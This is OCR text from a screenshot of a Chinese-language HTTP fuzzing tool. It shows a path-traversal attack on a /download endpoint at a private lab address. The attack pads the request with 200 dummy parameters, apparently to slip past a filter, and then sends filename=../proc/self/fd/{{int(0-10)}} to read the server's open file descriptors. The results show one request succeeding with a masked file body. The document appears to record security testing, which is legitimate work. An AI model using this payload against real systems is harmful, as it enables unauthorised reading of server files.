 发送请求 Alt+
强制 HTTPS
历史
爆破示例
分享
导出
导入
同步配置
生成 Yaml 模板
Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /download?a0=0&a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&a11=11&a12=12&a13=13&a14=14&a15=15&a16=16&a17=17&a18=18&
a19=19&a20=20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&a27=27&a28=28&a29=29&a30=30&a31=31&a32=32&a33=33&a34=34&a35=35&a36=36&
a37=37&a38=38&a39=39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=45&a46=46&a47=47&a48=48&a49=49&a50=50&a51=51&a52=52&a53=53&a54=54&
a55=55&a56=56&a57=57&a58=58&a59=59&a60=60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&a67=67&a68=68&a69=69&a70=70&a71=71&a72=72&
a73=73&a74=74&a75=75&a76=76&a77=77&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&a87=87&a88=88&a89=89&a90=90&
a91=91&a92=92&a93=93&a94=94&a95=95&a96=96&a97=97&a98=98&a99=99&a100=100&a101=101&a102=102&a103=103&a104=104&a105=105&a106=106&
a107=107&a108=108&a109=109&a110=110&a111=111&a112=112&a113=113&a114=114&a115=115&a116=116&a117=117&a118=118&a119=119&a120=120&
a121=121&a122=122&a123=123&a124=124&a125=125&a126=126&a127=127&a128=128&a129=129&a130=130&a131=131&a132=132&a133=133&a134=134&
a135=135&a136=136&a137=137&a138=138&a139=139&a140=140&a141=141&a142=142&a143=143&a144=144&a145=145&a146=146&a147=147&a148=148&
a149=149&a150=150&a151=151&a152=152&a153=153&a154=154&a155=155&a156=156&a157=157&a158=158&a159=159&a160=160&a161=161&a162=162&
a163=163&a164=164&a165=165&a166=166&a167=167&a168=168&a169=169&a170=170&a171=171&a172=172&a173=173&a174=174&a175=175&a176=176&
a177=177&a178=178&a179=179&a180=180&a181=181&a182=182&a183=183&a184=184&a185=185&a186=186&a187=187&a188=188&a189=189&a190=190&
a191=191&a192=192&a193=193&a194=194&a195=195&a196=196&a197=197&a198=198&a199=199&a200=200&filename=../proc/self/fd/{{int(0-10)}}
HTTP/1.1
2 Host ? : 172.72.0.135:8800
3 Cache-Control: no-cache
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Pragma: no-cache
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10
11
成功[11]
失败[0]
并发/负载
请输入关键词搜索
仅匹配
提取响应数据
导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 提 操作
7 GET 500 585 5 8 -
8 GET 404 561 7 4 -
9 GET 403 561 1 9 -
10 GET 500 585 1 7 -
11 GET 200 14 1 6 -
快速预览
请求
响应
提取数据
美化
HEX
渲染
编码
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Tue, 15 Jul 2025 11:34:28 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Last-Modified: Tue, 15 Jul 2025 06:52:44 GMT
7 ETag: "6875fabc-e"
8 Accept-Ranges: bytes
9 Accept-Ranges: bytes
10 Content-Disposition: attachment; filename=download.txt
11 Content-Length: 14
12
13 **************
远端地址:172.72.0.135:8800; 响应
时间:1ms; 总耗时:6ms; URL:htt
p://172.72.0.135:8800/downl...